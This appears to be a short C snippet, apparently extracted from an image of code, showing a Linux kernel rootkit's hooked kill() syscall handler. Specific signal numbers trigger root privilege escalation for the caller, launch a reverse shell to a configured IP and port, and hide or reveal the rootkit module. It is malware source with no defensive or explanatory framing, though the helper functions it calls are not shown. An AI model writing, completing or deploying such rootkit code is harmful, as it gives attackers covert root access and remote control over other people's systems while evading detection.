 1 asmlinkage int hook_kill(const struct pt_regs *regs){
2     void set_root(void);
3     int sig = regs->si;
4     if (sig == SIGNAL_KILL_HOOK){
5         change_self_privileges_to_root();
6         return orig_kill(regs);
7     }else if(sig == SIGNAL_REVERSE_SHELL){
8         start_reverse_shell(REVERSE_SHELL_IP, REVERSE_SHELL_PORT);
9     }else if(sig == SIGNAL_SHOW_KERNEL_MODULE){
10         if(rootkit_visibility == 1){
11             return orig_kill(regs);
12         }
13         show_rootkit();
14     }else if(sig == SIGNAL_HIDE_KERNEL_MODULE){
15         if(rootkit_visibility == 0){
16             return orig_kill(regs);
17         }
18         hide_rootkit();
19     }
20     return orig_kill(regs);
21 }